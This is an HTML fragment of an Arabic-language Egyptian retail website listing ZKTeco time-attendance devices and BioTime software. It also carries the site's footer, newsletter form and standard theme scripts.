				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://iotecheg.com/ar/product/zkteco-uface-402/" rel="bookmark" aria-label="ZKTeco UFace 402"><img width="300" height="300" src="https://iotecheg.com/wp-content/uploads/2020/05/ZKTeco-uface402-1-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="جهاز حضور وانصراف Uface 402" decoding="async" srcset="https://iotecheg.com/wp-content/uploads/2020/05/ZKTeco-uface402-1-300x300.png 300w, https://iotecheg.com/wp-content/uploads/2020/05/ZKTeco-uface402-1-150x150.png 150w, https://iotecheg.com/wp-content/uploads/2020/05/ZKTeco-uface402-1-24x24.png 24w, https://iotecheg.com/wp-content/uploads/2020/05/ZKTeco-uface402-1-36x36.png 36w, https://iotecheg.com/wp-content/uploads/2020/05/ZKTeco-uface402-1-48x48.png 48w, https://iotecheg.com/wp-content/uploads/2020/05/ZKTeco-uface402-1.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title woocommerce-loop-product__title"><a href="https://iotecheg.com/ar/product/zkteco-uface-402/" rel="bookmark">ZKTeco UFace 402</a></h2></div><a class="w-btn usg_btn_1  btn style_solid color_secondary icon_none" href="https://iotecheg.com/ar/product/zkteco-uface-402/"><span class="w-btn-label">التفاصيل</span></a>	</div>
</article>

			
					<article class="w-grid-item ratio_1x1 post-228 product type-product status-publish has-post-thumbnail product_cat-time-attendance-solutions product_cat-zkteco-time-attendance product_cat-middle-range  instock shipping-taxable product-type-simple" data-id="228">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://iotecheg.com/ar/product/zktecop160/" rel="bookmark" aria-label="ZKTeco P160 Time Attendance Device"><img width="300" height="300" src="https://iotecheg.com/wp-content/uploads/2019/12/P160-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="P160 Time Attendance device" decoding="async" loading="lazy" srcset="https://iotecheg.com/wp-content/uploads/2019/12/P160-300x300.png 300w, https://iotecheg.com/wp-content/uploads/2019/12/P160-150x150.png 150w, https://iotecheg.com/wp-content/uploads/2019/12/P160-500x500.png 500w, https://iotecheg.com/wp-content/uploads/2019/12/P160-600x600.png 600w, https://iotecheg.com/wp-content/uploads/2019/12/P160.png 710w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title woocommerce-loop-product__title"><a href="https://iotecheg.com/ar/product/zktecop160/" rel="bookmark">ZKTeco P160 Time Attendance Device</a></h2></div><a class="w-btn usg_btn_1  btn style_solid color_secondary icon_none" href="https://iotecheg.com/ar/product/zktecop160/"><span class="w-btn-label">التفاصيل</span></a>	</div>
</article>

			
					<article class="w-grid-item ratio_1x1 post-1359 product type-product status-publish has-post-thumbnail product_cat-time-attendance-solutions product_cat-zkteco-time-attendance product_cat-economy  instock shipping-taxable product-type-simple" data-id="1359">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://iotecheg.com/ar/product/zkteco-lface-10/" rel="bookmark" aria-label="ZKTeco LFace 10"><img width="300" height="300" src="https://iotecheg.com/wp-content/uploads/2021/09/LFace10-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="ZKTeco LFace 10" decoding="async" loading="lazy" srcset="https://iotecheg.com/wp-content/uploads/2021/09/LFace10-300x300.jpg 300w, https://iotecheg.com/wp-content/uploads/2021/09/LFace10-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title woocommerce-loop-product__title"><a href="https://iotecheg.com/ar/product/zkteco-lface-10/" rel="bookmark">ZKTeco LFace 10</a></h2></div><a class="w-btn usg_btn_1  btn style_solid color_secondary icon_none" href="https://iotecheg.com/ar/product/zkteco-lface-10/"><span class="w-btn-label">التفاصيل</span></a>	</div>
</article>

			
					<article class="w-grid-item ratio_1x1 post-1015 product type-product status-publish has-post-thumbnail product_cat-time-attendance-solutions product_cat-time-attendance-software last instock shipping-taxable product-type-simple" data-id="1015">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://iotecheg.com/ar/product/biotime-8-0-zkteco-software/" rel="bookmark" aria-label="برنامج بايو تايم 8"><img width="300" height="300" src="https://iotecheg.com/wp-content/uploads/2021/02/77bc541a7197aeb6b6d59b729f465fe5-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iotecheg.com/wp-content/uploads/2021/02/77bc541a7197aeb6b6d59b729f465fe5-300x300.png 300w, https://iotecheg.com/wp-content/uploads/2021/02/77bc541a7197aeb6b6d59b729f465fe5-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title woocommerce-loop-product__title"><a href="https://iotecheg.com/ar/product/biotime-8-0-zkteco-software/" rel="bookmark">برنامج بايو تايم 8</a></h2></div><a class="w-btn usg_btn_1  btn style_solid color_secondary icon_none" href="https://iotecheg.com/ar/product/biotime-8-0-zkteco-software/"><span class="w-btn-label">التفاصيل</span></a>	</div>
</article>

			
		</div>	<div class="w-grid-json hidden" onclick='return {&quot;ajax_url&quot;:&quot;https:\/\/iotecheg.com\/wp-admin\/admin-ajax.php&quot;,&quot;permalink_url&quot;:&quot;https:\/\/iotecheg.com\/ar\/product\/biotime-8-0-zkteco-software\/&quot;,&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;max_num_pages&quot;:0,&quot;infinite_scroll&quot;:0,&quot;template_vars&quot;:{&quot;query_args&quot;:{&quot;page&quot;:0,&quot;product&quot;:&quot;zkteco-k60-pro-fingerprint-device&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;name&quot;:&quot;zkteco-k60-pro-fingerprint-device&quot;,&quot;error&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;p&quot;:0,&quot;post_parent&quot;:&quot;&quot;,&quot;subpost&quot;:&quot;&quot;,&quot;subpost_id&quot;:&quot;&quot;,&quot;attachment&quot;:&quot;&quot;,&quot;attachment_id&quot;:0,&quot;pagename&quot;:&quot;&quot;,&quot;page_id&quot;:0,&quot;second&quot;:&quot;&quot;,&quot;minute&quot;:&quot;&quot;,&quot;hour&quot;:&quot;&quot;,&quot;day&quot;:0,&quot;monthnum&quot;:0,&quot;year&quot;:0,&quot;w&quot;:0,&quot;category_name&quot;:&quot;&quot;,&quot;tag&quot;:&quot;&quot;,&quot;cat&quot;:&quot;&quot;,&quot;tag_id&quot;:&quot;&quot;,&quot;author&quot;:&quot;&quot;,&quot;author_name&quot;:&quot;&quot;,&quot;feed&quot;:&quot;&quot;,&quot;tb&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_value&quot;:&quot;&quot;,&quot;preview&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;fields&quot;:&quot;&quot;,&quot;menu_order&quot;:&quot;&quot;,&quot;embed&quot;:&quot;&quot;,&quot;category__in&quot;:[],&quot;category__not_in&quot;:[],&quot;category__and&quot;:[],&quot;post__in&quot;:[],&quot;post__not_in&quot;:[],&quot;post_name__in&quot;:[],&quot;tag__in&quot;:[],&quot;tag__not_in&quot;:[],&quot;tag__and&quot;:[],&quot;tag_slug__in&quot;:[],&quot;tag_slug__and&quot;:[],&quot;post_parent__in&quot;:[],&quot;post_parent__not_in&quot;:[],&quot;author__in&quot;:[],&quot;author__not_in&quot;:[],&quot;search_columns&quot;:[],&quot;ignore_sticky_posts&quot;:false,&quot;suppress_filters&quot;:false,&quot;cache_results&quot;:true,&quot;update_post_term_cache&quot;:true,&quot;update_menu_item_cache&quot;:false,&quot;lazy_load_term_meta&quot;:true,&quot;update_post_meta_cache&quot;:true,&quot;posts_per_page&quot;:9,&quot;nopaging&quot;:false,&quot;comments_per_page&quot;:&quot;50&quot;,&quot;no_found_rows&quot;:false,&quot;order&quot;:&quot;DESC&quot;},&quot;post_id&quot;:null,&quot;us_grid_index&quot;:0,&quot;exclude_items&quot;:&quot;none&quot;,&quot;items_offset&quot;:0,&quot;items_layout&quot;:&quot;334&quot;,&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;img_size&quot;:&quot;default&quot;},&quot;carousel_settings&quot;:{&quot;items&quot;:&quot;4&quot;,&quot;nav&quot;:0,&quot;dots&quot;:0,&quot;center&quot;:0,&quot;autoplay&quot;:0,&quot;timeout&quot;:3000,&quot;autoheight&quot;:0,&quot;slideby&quot;:&quot;1&quot;},&quot;carousel_breakpoints&quot;:{&quot;1200&quot;:{&quot;items&quot;:&quot;4&quot;},&quot;900&quot;:{&quot;items&quot;:3,&quot;autoplay&quot;:0,&quot;autoplayHoverPausev&quot;:0},&quot;600&quot;:{&quot;items&quot;:2,&quot;autoplay&quot;:0,&quot;autoplayHoverPausev&quot;:0},&quot;0&quot;:{&quot;items&quot;:1,&quot;autoHeight&quot;:true,&quot;autoplay&quot;:0,&quot;autoplayHoverPause&quot;:0}}}'></div>
</div>
	</section>
	</div>


		
	</div></section></main></div></div>
	
</div>
	<footer class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-bottom with_img"><div class="l-section-img" style="background-image: url(https://iotecheg.com/wp-content/uploads/2019/12/inner_header.png);" data-img-width="1920" data-img-height="635"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper"><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin"><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-8558">
<div class="uavc-list-icon" data-animation="" data-animation-delay="03" style="margin-left:10px;"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;">
<div class="aio-icon none"  style="color:#ffffff;font-size:80px;display:inline-block;">
	<i class="Defaults-rss"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-8558 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style=""><strong><span style="font-size: 14pt;">تريد أن تعرف عن عروضنا أولا بأول ؟</span></strong><br />
<strong><span style="font-size: 24pt;">إشترك في قائمتنا البريدية الأن</span></strong></span></div></li></ul></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>
<noscript class="ninja-forms-noscript-message">
	ملاحظة: يتطلب JavaScript لهذا المحتوى.</noscript>
<div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":true,"title":"Newsletter","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"hidden","wrapper_class":"","element_class":"","key":"","add_submit":1,"changeEmailErrorMsg":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u062d\u064a\u062d","changeDateErrorMsg":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u062a\u0627\u0631\u064a\u062e \u0635\u062d\u064a\u062d!","confirmFieldErrorMsg":"\u0647\u0630\u0647 \u0627\u0644\u062d\u0642\u0648\u0644 \u063a\u064a\u0631 \u0645\u062a\u0637\u0627\u0628\u0642\u0629!","fieldNumberNumMinError":"\u0642\u064a\u0645\u0629 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u062f\u0646\u0649 \u0644\u0644\u062e\u0637\u0623","fieldNumberNumMaxError":"\u0642\u064a\u0645\u0629 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0644\u062e\u0637\u0623","fieldNumberIncrementBy":"\u064a\u0631\u062c\u0649 \u0632\u064a\u0627\u062f\u0629 ","formErrorsCorrectErrors":"\u064a\u0631\u062c\u0649 \u062a\u0635\u062d\u064a\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0642\u0628\u0644 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0646\u0645\u0648\u0630\u062c.","validateRequiredField":"\u0647\u0630\u0627 \u062d\u0642\u0644 \u0645\u0637\u0644\u0648\u0628.","honeypotHoneypotError":"\u062e\u0637\u0623 \u0623\u0648\u0639\u064a\u0629 Honeypot","fieldsMarkedRequired":"\u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u0645\u0634\u0627\u0631 \u0628\u0640 <span class=\"ninja-forms-req-symbol\">*<\/span> \u0645\u0637\u0644\u0648\u0628\u0629","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["email_1576903626585","submit_1576903639442"],"drawerDisabled":false,"ninjaForms":"\u0646\u064a\u0646\u062c\u0627 \u0641\u0648\u0631\u0645\u0632","fieldTextareaRTEInsertLink":"\u0625\u062f\u0631\u0627\u062c \u0631\u0627\u0628\u0637","fieldTextareaRTEInsertMedia":"\u0625\u062f\u0631\u0627\u062c \u0648\u0633\u0627\u0626\u0637","fieldTextareaRTESelectAFile":"\u0627\u062e\u062a\u0631 \u0645\u0644\u0641","formHoneypot":"\u0625\u0630\u0627 \u0643\u0646\u062a \u0634\u062e\u0635\u0627\u064b \u062a\u0631\u0649 \u0647\u0630\u0627 \u0627\u0644\u062d\u0642\u0644\u060c \u064a\u0631\u062c\u0649 \u062a\u0631\u0643\u0647 \u0641\u0627\u0631\u063a\u0627\u064b.","fileUploadOldCodeFileUploadInProgress":"\u0631\u0641\u0639 \u0627\u0644\u0645\u0644\u0641 \u0642\u064a\u062f \u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0629.","fileUploadOldCodeFileUpload":"\u0631\u0641\u0639 \u0627\u0644\u0645\u0644\u0641","currencySymbol":"&#36;","thousands_sep":"\u066c","decimal_point":".","siteLocale":"ar","dateFormat":"m\/d\/Y","startOfWeek":"0","of":"\u0645\u0646","previousMonth":"\u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0645\u0627\u0636\u0649","nextMonth":"\u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0642\u0627\u062f\u0645","months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthsShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"weekdaysShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0633"],"weekdaysMin":["\u062d","\u0646","\u062b","\u0646\u062d\u0646","\u062e","\u062c","\u0633"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"email","label":"Email","key":"email_1576903626585","label_pos":"hidden","required":false,"default":"","placeholder":"E-mail Address","container_class":"one-half first","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"disable_browser_autocomplete":0,"value":"","drawerDisabled":false,"id":10,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9999,"type":"submit","label":"Submit","processing_label":"Processing","container_class":"one-half","element_class":"","key":"submit_1576903639442","drawerDisabled":false,"id":11,"beforeField":"","afterField":"","value":"","label_pos":"hidden","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div></div></div></div></div></section><section class="l-section wpb_row height_medium color_footer-top with_overlay"><div class="l-section-overlay" style="background-color: #253236"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper"><div class="g-cols wpb_row type_default valign_top vc_inner"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper">
	<div class="wpb_text_column">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><span style="font-size: 18pt;">تابعنا</span></strong></p>

		</div>
	</div>
<div class="w-separator type_invisible size_small"></div><div class="w-socials align_center style_outlined hover_slide color_link shape_circle"><div class="w-socials-list" style="font-size:25px;margin:-0.1em;"><div class="w-socials-item facebook" style="margin:0.1em;"><a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/iottecheg" aria-label="فيسبوك" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>فيسبوك</span></div></div><div class="w-socials-item linkedin" style="margin:0.1em;"><a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/iottecheg" aria-label="لينكيدإن" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>لينكيدإن</span></div></div><div class="w-socials-item instagram" style="margin:0.1em;"><a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/iottech.eg" aria-label="انستجرام" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>انستجرام</span></div></div></div></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper">
	<div class="wpb_text_column">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><span style="font-size: 18pt;">اتصل بنا</span></strong></p>

		</div>
	</div>
<div class="w-separator type_invisible size_small"></div><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin"><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-9882">
<div class="uavc-list-icon" data-animation="" data-animation-delay="03" style="margin-left:10px;"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;">
<div class="aio-icon none"  style="color:#ffffff;font-size:25px;display:inline-block;">
	<i class="Defaults-map-marker"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-9882 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style=""><span style="font-size: 14pt;">13 عبد الحميد لطفي امام بنك القاهرة, مكرم عبيد, مدينة نصر, القاهرة.</span></span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-2433">
<div class="uavc-list-icon" data-animation="" data-animation-delay="03" style="margin-left:10px;"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;">
<div class="aio-icon none"  style="color:#ffffff;font-size:25px;display:inline-block;">
	<i class="Defaults-phone"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-2433 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style=""><span style="font-size: 14pt;">01024400523</span></span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-7379">
<div class="uavc-list-icon" data-animation="" data-animation-delay="03" style="margin-left:10px;"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;">
<div class="aio-icon none"  style="color:#ffffff;font-size:25px;display:inline-block;">
	<i class="Defaults-envelope-o"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-7379 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style=""><span style="font-size: 14pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4900070f060900061d0c0a010c0e670a0604">[email&#160;protected]</a></span></span></div></li></ul></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small with_overlay"><div class="l-section-overlay" style="background-color: #1c2629"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper">
	<div class="wpb_text_column">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 12pt;"><span style="color: #f89721;"><a style="color: #f89721;" href="https://iotecheg.com/ar/">اي او تي تك</a></span> © جميع الحقوق محفوظة – 2019 – تصميم وتطوير  <span style="color: #f89721;"><a href="https://digitallity.net/" target="_blank" rel="noopener noreferrer">Digitallity </a></span>|<a href="https://digitallity.net/web-design/" target="_blank" rel="noopener noreferrer"><span style="color: #f89721;"> شركة تصميم مواقع</span></a></span></p>

		</div>
	</div>
</div></div></div></div></div></section>
	</footer>
		<a class="w-toplink pos_right" href="#" title="العودة إلى الأعلى" aria-hidden="true" data-no-translation-title=""></a>
		<a class="w-header-show" href="javascript:void(0);"><span data-no-translation="" data-trp-gettext="">القائمة</span></a>
	<div class="w-header-overlay"></div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	// Store some global theme options used in JS
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 1025;
	$us.canvasOptions.responsive = true;
	$us.canvasOptions.backToTopDisplay = 100;
	$us.canvasOptions.scrollDuration = 1000;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 900;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = 'https://iotecheg.com/wp-content/themes/Impreza';
</script>
<script>$us.headerSettings = {"default":{"options":{"breakpoint":"900","orientation":"hor","sticky":"1","scroll_breakpoint":"100","transparent":"0","width":"300","elm_align":"center","shadow":"wide","top_show":"1","top_height":"40","top_sticky_height":"40","top_fullwidth":"0","middle_height":"80","middle_sticky_height":"60","middle_fullwidth":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50","bottom_sticky_height":"50","bottom_fullwidth":"0","bgimage_wrapper_end":""},"layout":{"top_left":["text:2","text:3"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:2"],"middle_center":["menu:1"],"middle_right":["search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:4","dropdown:1"]}},"tablets":{"options":{"breakpoint":"900","orientation":"hor","sticky":"1","scroll_breakpoint":"100","transparent":"0","width":"300","elm_align":"center","shadow":"thin","top_show":"0","top_height":"40","top_sticky_height":"40","top_fullwidth":"0","middle_height":"80","middle_sticky_height":"50","middle_fullwidth":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50","bottom_sticky_height":"50","bottom_fullwidth":"0","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","text:4","socials:1","dropdown:1"]}},"mobiles":{"options":{"breakpoint":"600","orientation":"hor","sticky":"1","scroll_breakpoint":"50","transparent":"0","width":"300","elm_align":"center","shadow":"wide","top_show":"1","top_height":"42","top_sticky_height":"40","top_fullwidth":"0","middle_height":"80","middle_sticky_height":"60","middle_fullwidth":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50","bottom_sticky_height":"50","bottom_fullwidth":"0","bgimage_wrapper_end":""},"layout":{"top_left":["text:2","text:3"],"top_center":[],"top_right":[],"middle_left":["menu:1","image:2"],"middle_center":[],"middle_right":["search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:4","socials:1","dropdown:1"]}}};</script>
<template id="tp-language" data-tp-language="ar"></template><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2" id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 10px; left: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'Contact Via WhatsApp' style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse; " class="ctc-analytics" data-no-translation-title="">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta" style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; " data-no-translation="" data-trp-gettext="">Contact Via WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewbox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <lineargradient id="htwasqiconb-chat" gradientunits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </lineargradient>
